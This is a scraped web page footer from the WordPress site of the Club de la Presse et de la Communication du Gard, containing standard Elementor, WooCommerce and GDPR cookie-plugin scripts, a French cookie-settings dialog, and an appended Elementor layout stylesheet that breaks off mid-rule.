<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"457680d1b7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des club|conseil d&#039;administration|nimes|presse - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31474","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"67a287f4d2"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"5252c77660","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"94ff028c86"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769117360
body_size: 1862
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;max-width:1%;height:76px;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{color:var( --e-global-color-d6cea4e );width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:right;width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list 